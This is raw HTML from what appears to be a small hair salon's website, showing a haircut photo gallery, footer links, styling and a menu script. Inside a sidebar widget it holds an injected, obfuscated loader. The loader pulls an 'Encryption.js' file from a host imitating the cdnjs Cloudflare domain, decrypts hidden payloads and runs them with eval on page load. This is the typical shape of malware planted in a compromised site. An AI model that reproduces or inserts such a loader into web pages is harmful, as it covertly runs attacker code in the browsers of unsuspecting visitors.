				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js
body_size: 199
content:
!function(e){function n(){e(".header-menu ul.menu.expanded").removeClass("expanded").slideUp(250),e(this).removeClass("open")}function s(){e(".header-menu ul.menu").find(".sub-menu.expanded").removeClass("expanded").slideUp(150),e(".header-menu ul.menu").find(".sub-menu").removeAttr("style")}e(document).ready(function(){e(".mobile-only").click(function(){"block"==e(".mobile-only").css("display")&&(e(".header-menu ul.menu").hasClass("expanded")?(n(),s()):function(){e(".header-menu ul.menu").addClass("expanded").slideDown(250),e(this).addClass("open")}())});var d=e(window).width();e(window).resize(function(){var u=e(window).width();u!==d&&(!function(){e(window).width()<1100&&(e(".header-menu ul.menu").css("display","none"),e(".sub-menu-toggle").html("&#9660;"),n(),s());e(window).width()>=1100&&(e(".header-menu ul.menu").css("display","block"),s())}(),d=u)}),e(".header-menu ul.menu li").has("ul").find("> a").after('<span class="sub-menu-toggle">&#9660;</span>'),e(".sub-menu-toggle").click(function(){"block"==e(".mobile-only").css("display")&&(e(this).parent("li").find(".sub-menu").hasClass("expanded")?(e(this).parent("li").find(".sub-menu").removeClass("expanded").slideUp(250),e(this).html("&#9660;")):(e(this).parent("li").find(".sub-menu").addClass("expanded").slideDown(250),e(this).html("&#9650;")))})})}(jQuery);